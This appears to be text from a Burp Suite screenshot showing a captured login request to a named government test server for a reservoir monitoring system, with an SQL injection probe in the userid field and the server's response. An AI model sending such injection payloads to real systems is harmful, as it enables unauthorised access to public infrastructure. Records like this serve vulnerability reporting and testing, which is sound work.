 Go Cancel < > Follow redirection Target: http://test.cgg.gov.in ?
Request
Raw Params Headers Hex
POST /cadarsmsap/Login.do HTTP/1.1
Host: test.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: http://test.cgg.gov.in
Connection: close
Referer: http://test.cgg.gov.in/cadarsmsap/Login.do
Cookie: JSESSIONID=B71F724B63FBB9DF267318E0B4A97024; _ga=GA1.3.1297482003.1572851920
Upgrade-Insecure-Requests: 1
link=1&langlink=&action=submitpage&userid=guest' -&password=084e0343a0486ff05530d
f6c705c8bb4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=61B8EBF98C9EBEE3A40DD5279C24A3AF; Path=/cadarsmsap
Vary: Accept-Encoding
Content-Type: text/html;charset=UTF-8
Date: Fri, 08 Nov 2019 03:55:00 GMT
Connection: close
Server: Cgg Web Server
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<TITLE>Reservoir Storage Monitoring System</TITLE>
<HEAD>